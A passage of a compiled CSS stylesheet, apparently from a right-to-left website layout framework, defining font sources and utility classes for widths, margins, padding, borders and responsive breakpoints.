url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.svg") format('svg')}
/* <root>/core/flexi/system.less */
@import '/..';html,body{direction:ltr;text-rendering:optimizeLegibility}img,object,embed{max-width:100%;height:auto}.truncate{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.flexi_wrapper{max-width:100%;min-height:100%;overflow:hidden}.container{width:92%;margin-left:auto;margin-right:auto;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clear_l{clear:right;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clear_r{clear:left;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.max_width{width:100% !important;max-width:1600px !important;min-width:initial !important}.rtl_c{direction:rtl}.ltr_c{direction:ltr}.rtl{direction:ltr}.ltr{direction:rtl}.fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.show,.display_b{display:block !important}.hide,.display_n{display:none !important}.display_ib{display:inline-block}.position_a{position:absolute}.position_r{position:relative !important}.position_s{position:static}.position_f{position:fixed}.overflow_h{overflow:hidden}.overflow_v{overflow:visible}.float_r{float:left}.float_l{float:right}.float_c{float:none}.w_5{width:5%}.prefix_5{margin-left:5%}.suffix_5{margin-right:5%}.w_10{width:10%}.prefix_10{margin-left:10%}.suffix_10{margin-right:10%}.w_15{width:15%}.prefix_15{margin-left:15%}.suffix_15{margin-right:15%}.w_20{width:20%}.prefix_20{margin-left:20%}.suffix_20{margin-right:20%}.w_25{width:25%}.prefix_25{margin-left:25%}.suffix_25{margin-right:25%}.w_30{width:30%}.prefix_30{margin-left:30%}.suffix_30{margin-right:30%}.w_35{width:35%}.prefix_35{margin-left:35%}.suffix_35{margin-right:35%}.w_40{width:40%}.prefix_40{margin-left:40%}.suffix_40{margin-right:40%}.w_45{width:45%}.prefix_45{margin-left:45%}.suffix_45{margin-right:45%}.w_50{width:50%}.prefix_50{margin-left:50%}.suffix_50{margin-right:50%}.w_55{width:55%}.prefix_55{margin-left:55%}.suffix_55{margin-right:55%}.w_60{width:60%}.prefix_60{margin-left:60%}.suffix_60{margin-right:60%}.w_65{width:65%}.prefix_65{margin-left:65%}.suffix_65{margin-right:65%}.w_70{width:70%}.prefix_70{margin-left:70%}.suffix_70{margin-right:70%}.w_75{width:75%}.prefix_75{margin-left:75%}.suffix_75{margin-right:75%}.w_80{width:80%}.prefix_80{margin-left:80%}.suffix_80{margin-right:80%}.w_85{width:85%}.prefix_85{margin-left:85%}.suffix_85{margin-right:85%}.w_90{width:90%}.prefix_90{margin-left:90%}.suffix_90{margin-right:90%}.w_95{width:95%}.prefix_95{margin-left:95%}.suffix_95{margin-right:95%}.w_100{width:100%}.prefix_100{margin-left:100%}.suffix_100{margin-right:100%}.w_c{width:auto}.prefix_c{margin-left:auto}.suffix_c{margin-right:auto}.w_11{width:11.11%}.prefix_11{margin-left:11.11%}.suffix_11{margin-right:11.11%}.w_12{width:12.5%}.prefix_12{margin-left:12.5%}.suffix_12{margin-right:12.5%}.w_14{width:14.284%}.prefix_14{margin-left:14.284%}.suffix_14{margin-right:14.284%}.w_16{width:16.659%}.prefix_16{margin-left:16.659%}.suffix_16{margin-right:16.659%}.w_33{width:33.329%}.prefix_33{margin-left:33.329%}.suffix_33{margin-right:33.329%}.w_66{width:66.659%}.prefix_66{margin-left:66.659%}.suffix_66{margin-right:66.659%}.center{text-align:center}.right{text-align:left}.left{text-align:right}.middle{vertical-align:middle}.top{vertical-align:top}.bottom{vertical-align:bottom}.margin_auto{margin:auto}.margin_qt_container{margin: -0.25em}.margin_qt{margin:0.25em}.margin_qt_h{margin-left:0.25em;margin-right:0.25em}.margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.margin_qt_t{margin-top:0.25em}.margin_qt_b{margin-bottom:0.25em}.margin_qt_r{margin-left:0.25em}.margin_qt_l{margin-right:0.25em}.padding_qt{padding:0.25em}.padding_qt_h{padding-left:0.25em;padding-right:0.25em}.padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.padding_qt_t{padding-top:0.25em}.padding_qt_b{padding-bottom:0.25em}.padding_qt_r{padding-left:0.25em}.padding_qt_l{padding-right:0.25em}.margin_auto{margin:auto}.margin_hf_container{margin: -0.5em}.margin_hf{margin:0.5em}.margin_hf_h{margin-left:0.5em;margin-right:0.5em}.margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.margin_hf_t{margin-top:0.5em}.margin_hf_b{margin-bottom:0.5em}.margin_hf_r{margin-left:0.5em}.margin_hf_l{margin-right:0.5em}.padding_hf{padding:0.5em}.padding_hf_h{padding-left:0.5em;padding-right:0.5em}.padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.padding_hf_t{padding-top:0.5em}.padding_hf_b{padding-bottom:0.5em}.padding_hf_r{padding-left:0.5em}.padding_hf_l{padding-right:0.5em}.margin_auto{margin:auto}.margin_container{margin: -1em}.margin{margin:1em}.margin_h{margin-left:1em;margin-right:1em}.margin_v{margin-top:1em;margin-bottom:1em}.margin_t{margin-top:1em}.margin_b{margin-bottom:1em}.margin_r{margin-left:1em}.margin_l{margin-right:1em}.padding{padding:1em}.padding_h{padding-left:1em;padding-right:1em}.padding_v{padding-top:1em;padding-bottom:1em}.padding_t{padding-top:1em}.padding_b{padding-bottom:1em}.padding_r{padding-left:1em}.padding_l{padding-right:1em}.margin_auto{margin:auto}.margin_oqt_container{margin: -1.25em}.margin_oqt{margin:1.25em}.margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.margin_oqt_t{margin-top:1.25em}.margin_oqt_b{margin-bottom:1.25em}.margin_oqt_r{margin-left:1.25em}.margin_oqt_l{margin-right:1.25em}.padding_oqt{padding:1.25em}.padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.padding_oqt_t{padding-top:1.25em}.padding_oqt_b{padding-bottom:1.25em}.padding_oqt_r{padding-left:1.25em}.padding_oqt_l{padding-right:1.25em}.margin_auto{margin:auto}.margin_ohf_container{margin: -1.5em}.margin_ohf{margin:1.5em}.margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.margin_ohf_t{margin-top:1.5em}.margin_ohf_b{margin-bottom:1.5em}.margin_ohf_r{margin-left:1.5em}.margin_ohf_l{margin-right:1.5em}.padding_ohf{padding:1.5em}.padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.padding_ohf_t{padding-top:1.5em}.padding_ohf_b{padding-bottom:1.5em}.padding_ohf_r{padding-left:1.5em}.padding_ohf_l{padding-right:1.5em}.margin_auto{margin:auto}.margin_db_container{margin: -2em}.margin_db{margin:2em}.margin_db_h{margin-left:2em;margin-right:2em}.margin_db_v{margin-top:2em;margin-bottom:2em}.margin_db_t{margin-top:2em}.margin_db_b{margin-bottom:2em}.margin_db_r{margin-left:2em}.margin_db_l{margin-right:2em}.padding_db{padding:2em}.padding_db_h{padding-left:2em;padding-right:2em}.padding_db_v{padding-top:2em;padding-bottom:2em}.padding_db_t{padding-top:2em}.padding_db_b{padding-bottom:2em}.padding_db_r{padding-left:2em}.padding_db_l{padding-right:2em}.margin_c{margin:0}.padding_c{padding:0}.border{border:1px
solid #efeeed}.border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.border_t{border-top:1px solid #efeeed}.border_b{border-bottom:1px solid #efeeed}.border_r{border-left:1px solid #efeeed}.border_l{border-right:1px solid #efeeed}.border_c{border:none}@media only screen and (max-width: 767px){html,body{font-size:11pt}.sp_rtl_c{direction:rtl}.sp_ltr_c{direction:ltr}.sp_rtl{direction:ltr}.sp_ltr{direction:rtl}.sp_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_show,.sp_display_b{display:block !important}.sp_hide,.sp_display_n{display:none !important}.sp_display_ib{display:inline-block}.sp_position_a{position:absolute}.sp_position_r{position:relative !important}.sp_position_s{position:static}.sp_position_f{position:fixed}.sp_overflow_h{overflow:hidden}.sp_overflow_v{overflow:visible}.sp_float_r{float:left}.sp_float_l{float:right}.sp_float_c{float:none}.sp_w_5{width:5%}.sp_prefix_5{margin-left:5%}.sp_suffix_5{margin-right:5%}.sp_w_10{width:10%}.sp_prefix_10{margin-left:10%}.sp_suffix_10{margin-right:10%}.sp_w_15{width:15%}.sp_prefix_15{margin-left:15%}.sp_suffix_15{margin-right:15%}.sp_w_20{width:20%}.sp_prefix_20{margin-left:20%}.sp_suffix_20{margin-right:20%}.sp_w_25{width:25%}.sp_prefix_25{margin-left:25%}.sp_suffix_25{margin-right:25%}.sp_w_30{width:30%}.sp_prefix_30{margin-left:30%}.sp_suffix_30{margin-right:30%}.sp_w_35{width:35%}.sp_prefix_35{margin-left:35%}.sp_suffix_35{margin-right:35%}.sp_w_40{width:40%}.sp_prefix_40{margin-left:40%}.sp_suffix_40{margin-right:40%}.sp_w_45{width:45%}.sp_prefix_45{margin-left:45%}.sp_suffix_45{margin-right:45%}.sp_w_50{width:50%}.sp_prefix_50{margin-left:50%}.sp_suffix_50{margin-right:50%}.sp_w_55{width:55%}.sp_prefix_55{margin-left:55%}.sp_suffix_55{margin-right:55%}.sp_w_60{width:60%}.sp_prefix_60{margin-left:60%}.sp_suffix_60{margin-right:60%}.sp_w_65{width:65%}.sp_prefix_65{margin-left:65%}.sp_suffix_65{margin-right:65%}.sp_w_70{width:70%}.sp_prefix_70{margin-left:70%}.sp_suffix_70{margin-right:70%}.sp_w_75{width:75%}.sp_prefix_75{margin-left:75%}.sp_suffix_75{margin-right:75%}.sp_w_80{width:80%}.sp_prefix_80{margin-left:80%}.sp_suffix_80{margin-right:80%}.sp_w_85{width:85%}.sp_prefix_85{margin-left:85%}.sp_suffix_85{margin-right:85%}.sp_w_90{width:90%}.sp_prefix_90{margin-left:90%}.sp_suffix_90{margin-right:90%}.sp_w_95{width:95%}.sp_prefix_95{margin-left:95%}.sp_suffix_95{margin-right:95%}.sp_w_100{width:100%}.sp_prefix_100{margin-left:100%}.sp_suffix_100{margin-right:100%}.sp_w_c{width:auto}.sp_prefix_c{margin-left:auto}.sp_suffix_c{margin-right:auto}.sp_w_11{width:11.11%}.sp_prefix_11{margin-left:11.11%}.sp_suffix_11{margin-right:11.11%}.sp_w_12{width:12.5%}.sp_prefix_12{margin-left:12.5%}.sp_suffix_12{margin-right:12.5%}.sp_w_14{width:14.284%}.sp_prefix_14{margin-left:14.284%}.sp_suffix_14{margin-right:14.284%}.sp_w_16{width:16.659%}.sp_prefix_16{margin-left:16.659%}.sp_suffix_16{margin-right:16.659%}.sp_w_33{width:33.329%}.sp_prefix_33{margin-left:33.329%}.sp_suffix_33{margin-right:33.329%}.sp_w_66{width:66.659%}.sp_prefix_66{margin-left:66.659%}.sp_suffix_66{margin-right:66.659%}.sp_center{text-align:center}.sp_right{text-align:left}.sp_left{text-align:right}.sp_middle{vertical-align:middle}.sp_top{vertical-align:top}.sp_bottom{vertical-align:bottom}.sp_margin_auto{margin:auto}.sp_margin_qt_container{margin: -0.25em}.sp_margin_qt{margin:0.25em}.sp_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.sp_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.sp_margin_qt_t{margin-top:0.25em}.sp_margin_qt_b{margin-bottom:0.25em}.sp_margin_qt_r{margin-left:0.25em}.sp_margin_qt_l{margin-right:0.25em}.sp_padding_qt{padding:0.25em}.sp_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.sp_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.sp_padding_qt_t{padding-top:0.25em}.sp_padding_qt_b{padding-bottom:0.25em}.sp_padding_qt_r{padding-left:0.25em}.sp_padding_qt_l{padding-right:0.25em}.sp_margin_auto{margin:auto}.sp_margin_hf_container{margin: -0.5em}.sp_margin_hf{margin:0.5em}.sp_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.sp_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.sp_margin_hf_t{margin-top:0.5em}.sp_margin_hf_b{margin-bottom:0.5em}.sp_margin_hf_r{margin-left:0.5em}.sp_margin_hf_l{margin-right:0.5em}.sp_padding_hf{padding:0.5em}.sp_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.sp_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.sp_padding_hf_t{padding-top:0.5em}.sp_padding_hf_b{padding-bottom:0.5em}.sp_padding_hf_r{padding-left:0.5em}.sp_padding_hf_l{padding-right:0.5em}.sp_margin_auto{margin:auto}.sp_margin_container{margin: -1em}.sp_margin{margin:1em}.sp_margin_h{margin-left:1em;margin-right:1em}.sp_margin_v{margin-top:1em;margin-bottom:1em}.sp_margin_t{margin-top:1em}.sp_margin_b{margin-bottom:1em}.sp_margin_r{margin-left:1em}.sp_margin_l{margin-right:1em}.sp_padding{padding:1em}.sp_padding_h{padding-left:1em;padding-right:1em}.sp_padding_v{padding-top:1em;padding-bottom:1em}.sp_padding_t{padding-top:1em}.sp_padding_b{padding-bottom:1em}.sp_padding_r{padding-left:1em}.sp_padding_l{padding-right:1em}.sp_margin_auto{margin:auto}.sp_margin_oqt_container{margin: -1.25em}.sp_margin_oqt{margin:1.25em}.sp_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.sp_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.sp_margin_oqt_t{margin-top:1.25em}.sp_margin_oqt_b{margin-bottom:1.25em}.sp_margin_oqt_r{margin-left:1.25em}.sp_margin_oqt_l{margin-right:1.25em}.sp_padding_oqt{padding:1.25em}.sp_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.sp_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.sp_padding_oqt_t{padding-top:1.25em}.sp_padding_oqt_b{padding-bottom:1.25em}.sp_padding_oqt_r{padding-left:1.25em}.sp_padding_oqt_l{padding-right:1.25em}.sp_margin_auto{margin:auto}.sp_margin_ohf_container{margin: -1.5em}.sp_margin_ohf{margin:1.5em}.sp_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.sp_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.sp_margin_ohf_t{margin-top:1.5em}.sp_margin_ohf_b{margin-bottom:1.5em}.sp_margin_ohf_r{margin-left:1.5em}.sp_margin_ohf_l{margin-right:1.5em}.sp_padding_ohf{padding:1.5em}.sp_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.sp_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.sp_padding_ohf_t{padding-top:1.5em}.sp_padding_ohf_b{padding-bottom:1.5em}.sp_padding_ohf_r{padding-left:1.5em}.sp_padding_ohf_l{padding-right:1.5em}.sp_margin_auto{margin:auto}.sp_margin_db_container{margin: -2em}.sp_margin_db{margin:2em}.sp_margin_db_h{margin-left:2em;margin-right:2em}.sp_margin_db_v{margin-top:2em;margin-bottom:2em}.sp_margin_db_t{margin-top:2em}.sp_margin_db_b{margin-bottom:2em}.sp_margin_db_r{margin-left:2em}.sp_margin_db_l{margin-right:2em}.sp_padding_db{padding:2em}.sp_padding_db_h{padding-left:2em;padding-right:2em}.sp_padding_db_v{padding-top:2em;padding-bottom:2em}.sp_padding_db_t{padding-top:2em}.sp_padding_db_b{padding-bottom:2em}.sp_padding_db_r{padding-left:2em}.sp_padding_db_l{padding-right:2em}.sp_margin_c{margin:0}.sp_padding_c{padding:0}.sp_border{border:1px
solid #efeeed}.sp_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.sp_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.sp_border_t{border-top:1px solid #efeeed}.sp_border_b{border-bottom:1px solid #efeeed}.sp_border_r{border-left:1px solid #efeeed}.sp_border_l{border-right:1px solid #efeeed}.sp_border_c{border:none}}@media only screen and (max-width: 479px){.container{width:100%}.sp_p_rtl_c{direction:rtl}.sp_p_ltr_c{direction:ltr}.sp_p_rtl{direction:ltr}.sp_p_ltr{direction:rtl}.sp_p_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_p_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_p_show,.sp_p_display_b{display:block !important}.sp_p_hide,.sp_p_display_n{display:none !important}.sp_p_display_ib{display:inline-block}.sp_p_position_a{position:absolute}.sp_p_position_r{position:relative !important}.sp_p_position_s{position:static}.sp_p_position_f{position:fixed}.sp_p_overflow_h{overflow:hidden}.sp_p_overflow_v{overflow:visible}.sp_p_float_r{float:left}.sp_p_float_l{float:right}.sp_p_float_c{float:none}.sp_p_w_5{width:5%}.sp_p_prefix_5{margin-left:5%}.sp_p_suffix_5{margin-right:5%}.sp_p_w_10{width:10%}.sp_p_prefix_10{margin-left:10%}.sp_p_suffix_10{margin-right:10%}.sp_p_w_15{width:15%}.sp_p_prefix_15{margin-left:15%}.sp_p_suffix_15{margin-right:15%}.sp_p_w_20{width:20%}.sp_p_prefix_20{margin-left:20%}.sp_p_suffix_20{margin-right:20%}.sp_p_w_25{width:25%}.sp_p_prefix_25{margin-left:25%}.sp_p_suffix_25{margin-right:25%}.sp_p_w_30{width:30%}.sp_p_prefix_30{margin-left:30%}.sp_p_suffix_30{margin-right:30%}.sp_p_w_35{width:35%}.sp_p_prefix_35{margin-left:35%}.sp_p_suffix_35{margin-right:35%}.sp_p_w_40{width:40%}.sp_p_prefix_40{margin-left:40%}.sp_p_suffix_40{margin-right:40%}.sp_p_w_45{width:45%}.sp_p_prefix_45{margin-left:45%}.sp_p_suffix_45{margin-right:45%}.sp_p_w_50{width:50%}.sp_p_prefix_50{margin-left:50%}.sp_p_suffix_50{margin-right:50%}.sp_p_w_55{width:55%}.sp_p_prefix_55{margin-left:55%}.sp_p_suffix_55{margin-right:55%}.sp_p_w_60{width:60%}.sp_p_prefix_60{margin-left:60%}.sp_p_suffix_60{margin-right:60%}.sp_p_w_65{width:65%}.sp_p_prefix_65{margin-left:65%}.sp_p_suffix_65{margin-right:65%}.sp_p_w_70{width:70%}.sp_p_prefix_70{margin-left:70%}.sp_p_suffix_70{margin-right:70%}.sp_p_w_75{width:75%}.sp_p_prefix_75{margin-left:75%}.sp_p_suffix_75{margin-right:75%}.sp_p_w_80{width:80%}.sp_p_prefix_80{margin-left:80%}.sp_p_suffix_80{margin-right:80%}.sp_p_w_85{width:85%}.sp_p_prefix_85{margin-left:85%}.sp_p_suffix_85{margin-right:85%}.sp_p_w_90{width:90%}.sp_p_prefix_90{margin-left:90%}.sp_p_suffix_90{margin-right:90%}.sp_p_w_95{width:95%}.sp_p_prefix_95{margin-left:95%}.sp_p_suffix_95{margin-right:95%}.sp_p_w_100{width:100%}.sp_p_prefix_100{margin-left:100%}.sp_p_suffix_100{margin-right:100%}.sp_p_w_c{width:auto}.sp_p_prefix_c{margin-left:auto}.sp_p_suffix_c{margin-right:auto}.sp_p_w_11{width:11.11%}.sp_p_prefix_11{margin-left:11.11%}.sp_p_suffix_11{margin-right:11.11%}.sp_p_w_12{width:12.5%}.sp_p_prefix_12{margin-left:12.5%}.sp_p_suffix_12{margin-right:12.5%}.sp_p_w_14{width:14.284%}.sp_p_prefix_14{margin-left:14.284%}.sp_p_suffix_14{margin-right:14.284%}.sp_p_w_16{width:16.659%}.sp_p_prefix_16{margin-left:16.659%}.sp_p_suffix_16{margin-right:16.659%}.sp_p_w_33{width:33.329%}.sp_p_prefix_33{margin-left:33.329%}.sp_p_suffix_33{margin-right:33.329%}.sp_p_w_66{width:66.659%}.sp_p_prefix_66{margin-left:66.659%}.sp_p_suffix_66{margin-right:66.659%}.sp_p_center{text-align:center}.sp_p_right{text-align:left}.sp_p_left{text-align:right}.sp_p_middle{vertical-align:middle}.sp_p_top{vertical-align:top}.sp_p_bottom{vertical-align:bottom}.sp_p_margin_auto{margin:auto}.sp_p_margin_qt_container{margin: -0.25em}.sp_p_margin_qt{margin:0.25em}.sp_p_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.sp_p_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.sp_p_margin_qt_t{margin-top:0.25em}.sp_p_margin_qt_b{margin-bottom:0.25em}.sp_p_margin_qt_r{margin-left:0.25em}.sp_p_margin_qt_l{margin-right:0.25em}.sp_p_padding_qt{padding:0.25em}.sp_p_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.sp_p_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.sp_p_padding_qt_t{padding-top:0.25em}.sp_p_padding_qt_b{padding-bottom:0.25em}.sp_p_padding_qt_r{padding-left:0.25em}.sp_p_padding_qt_l{padding-right:0.25em}.sp_p_margin_auto{margin:auto}.sp_p_margin_hf_container{margin: -0.5em}.sp_p_margin_hf{margin:0.5em}.sp_p_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.sp_p_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.sp_p_margin_hf_t{margin-top:0.5em}.sp_p_margin_hf_b{margin-bottom:0.5em}.sp_p_margin_hf_r{margin-left:0.5em}.sp_p_margin_hf_l{margin-right:0.5em}.sp_p_padding_hf{padding:0.5em}.sp_p_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.sp_p_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.sp_p_padding_hf_t{padding-top:0.5em}.sp_p_padding_hf_b{padding-bottom:0.5em}.sp_p_padding_hf_r{padding-left:0.5em}.sp_p_padding_hf_l{padding-right:0.5em}.sp_p_margin_auto{margin:auto}.sp_p_margin_container{margin: -1em}.sp_p_margin{margin:1em}.sp_p_margin_h{margin-left:1em;margin-right:1em}.sp_p_margin_v{margin-top:1em;margin-bottom:1em}.sp_p_margin_t{margin-top:1em}.sp_p_margin_b{margin-bottom:1em}.sp_p_margin_r{margin-left:1em}.sp_p_margin_l{margin-right:1em}.sp_p_padding{padding:1em}.sp_p_padding_h{padding-left:1em;padding-right:1em}.sp_p_padding_v{padding-top:1em;padding-bottom:1em}.sp_p_padding_t{padding-top:1em}.sp_p_padding_b{padding-bottom:1em}.sp_p_padding_r{padding-left:1em}.sp_p_padding_l{padding-right:1em}.sp_p_margin_auto{margin:auto}.sp_p_margin_oqt_container{margin: -1.25em}.sp_p_margin_oqt{margin:1.25em}.sp_p_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.sp_p_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.sp_p_margin_oqt_t{margin-top:1.25em}.sp_p_margin_oqt_b{margin-bottom:1.25em}.sp_p_margin_oqt_r{margin-left:1.25em}.sp_p_margin_oqt_l{margin-right:1.25em}.sp_p_padding_oqt{padding:1.25em}.sp_p_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.sp_p_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.sp_p_padding_oqt_t{padding-top:1.25em}.sp_p_padding_oqt_b{padding-bottom:1.25em}.sp_p_padding_oqt_r{padding-left:1.25em}.sp_p_padding_oqt_l{padding-right:1.25em}.sp_p_margin_auto{margin:auto}.sp_p_margin_ohf_container{margin: -1.5em}.sp_p_margin_ohf{margin:1.5em}.sp_p_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.sp_p_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.sp_p_margin_ohf_t{margin-top:1.5em}.sp_p_margin_ohf_b{margin-bottom:1.5em}.sp_p_margin_ohf_r{margin-left:1.5em}.sp_p_margin_ohf_l{margin-right:1.5em}.sp_p_padding_ohf{padding:1.5em}.sp_p_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.sp_p_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.sp_p_padding_ohf_t{padding-top:1.5em}.sp_p_padding_ohf_b{padding-bottom:1.5em}.sp_p_padding_ohf_r{padding-left:1.5em}.sp_p_padding_ohf_l{padding-right:1.5em}.sp_p_margin_auto{margin:auto}.sp_p_margin_db_container{margin: -2em}.sp_p_margin_db{margin:2em}.sp_p_margin_db_h{margin-left:2em;margin-right:2em}.sp_p_margin_db_v{margin-top:2em;margin-bottom:2em}.sp_p_margin_db_t{margin-top:2em}.sp_p_margin_db_b{margin-bottom:2em}.sp_p_margin_db_r{margin-left:2em}.sp_p_margin_db_l{margin-right:2em}.sp_p_padding_db{padding:2em}.sp_p_padding_db_h{padding-left:2em;padding-right:2em}.sp_p_padding_db_v{padding-top:2em;padding-bottom:2em}.sp_p_padding_db_t{padding-top:2em}.sp_p_padding_db_b{padding-bottom:2em}.sp_p_padding_db_r{padding-left:2em}.sp_p_padding_db_l{padding-right:2em}.sp_p_margin_c{margin:0}.sp_p_padding_c{padding:0}.sp_p_border{border:1px
solid #efeeed}.sp_p_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.sp_p_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.sp_p_border_t{border-top:1px solid #efeeed}.sp_p_border_b{border-bottom:1px solid #efeeed}.sp_p_border_r{border-left:1px solid #efeeed}.sp_p_border_l{border-right:1px solid #efeeed}.sp_p_border_c{border:none}}@media only screen and (min-width: 480px) and (max-width: 767px){.container{width:100%}.sp_l_rtl_c{direction:rtl}.sp_l_ltr_c{direction:ltr}.sp_l_rtl{direction:ltr}.sp_l_ltr{direction:rtl}.sp_l_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_l_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_l_show,.sp_l_display_b{display:block !important}.sp_l_hide,.sp_l_display_n{display:none !important}.sp_l_display_ib{display:inline-block}.sp_l_position_a{position:absolute}.sp_l_position_r{position:relative !important}.sp_l_position_s{position:static}.sp_l_position_f{position:fixed}.sp_l_overflow_h{overflow:hidden}.sp_l_overflow_v{overflow:visible}.sp_l_float_r{float:left}.sp_l_float_l{float:right}.sp_l_float_c{float:none}.sp_l_w_5{width:5%}.sp_l_prefix_5{margin-left:5%}.sp_l_suffix_5{margin-right:5%}.sp_l_w_10{width:10%}.sp_l_prefix_10{margin-left:10%}.sp_l_suffix_10{margin-right:10%}.sp_l_w_15{width:15%}.sp_l_prefix_15{margin-left:15%}.sp_l_suffix_15{margin-right:15%}.sp_l_w_20{width:20%}.sp_l_prefix_20{margin-left:20%}.sp_l_suffix_20{margin-right:20%}.sp_l_w_25{width:25%}.sp_l_prefix_25{margin-left:25%}.sp_l_suffix_25{margin-right:25%}.sp_l_w_30{width:30%}.sp_l_prefix_30{margin-left:30%}.sp_l_suffix_30{margin-right:30%}.sp_l_w_35{width:35%}.sp_l_prefix_35{margin-left:35%}.sp_l_suffix_35{margin-right:35%}.sp_l_w_40{width:40%}.sp_l_prefix_40{margin-left:40%}.sp_l_suffix_40{margin-right:40%}.sp_l_w_45{width:45%}.sp_l_prefix_45{margin-left:45%}.sp_l_suffix_45{margin-right:45%}.sp_l_w_50{width:50%}.sp_l_prefix_50{margin-left:50%}.sp_l_suffix_50{margin-right:50%}.sp_l_w_55{width:55%}.sp_l_prefix_55{margin-left:55%}.sp_l_suffix_55{margin-right:55%}.sp_l_w_60{width:60%}.sp_l_prefix_60{margin-left:60%}.sp_l_suffix_60{margin-right:60%}.sp_l_w_65{width:65%}.sp_l_prefix_65{margin-left:65%}.sp_l_suffix_65{margin-right:65%}.sp_l_w_70{width:70%}.sp_l_prefix_70{margin-left:70%}.sp_l_suffix_70{margin-right:70%}.sp_l_w_75{width:75%}.sp_l_prefix_75{margin-left:75%}.sp_l_suffix_75{margin-right:75%}.sp_l_w_80{width:80%}.sp_l_prefix_80{margin-left:80%}.sp_l_suffix_80{margin-right:80%}.sp_l_w_85{width:85%}.sp_l_prefix_85{margin-left:85%}.sp_l_suffix_85{margin-right:85%}.sp_l_w_90{width:90%}.sp_l_prefix_90{margin-left:90%}.sp_l_suffix_90{margin-right:90%}.sp_l_w_95{width:95%}.sp_l_prefix_95{margin-left:95%}.sp_l_suffix_95{margin-right:95%}.sp_l_w_100{width:100%}.sp_l_prefix_100{margin-left:100%}.sp_l_suffix_100{margin-right:100%}.sp_l_w_c{width:auto}.sp_l_prefix_c{margin-left:auto}.sp_l_suffix_c{margin-right:auto}.sp_l_w_11{width:11.11%}.sp_l_prefix_11{margin-left:11.11%}.sp_l_suffix_11{margin-right:11.11%}.sp_l_w_12{width:12.5%}.sp_l_prefix_12{margin-left:12.5%}.sp_l_suffix_12{margin-right:12.5%}.sp_l_w_14{width:14.284%}.sp_l_prefix_14{margin-left:14.284%}.sp_l_suffix_14{margin-right:14.284%}.sp_l_w_16{width:16.659%}.sp_l_prefix_16{margin-left:16.659%}.sp_l_suffix_16{margin-right:16.659%}.sp_l_w_33{width:33.329%}.sp_l_prefix_33{margin-left:33.329%}.sp_l_suffix_33{margin-right:33.329%}.sp_l_w_66{width:66.659%}.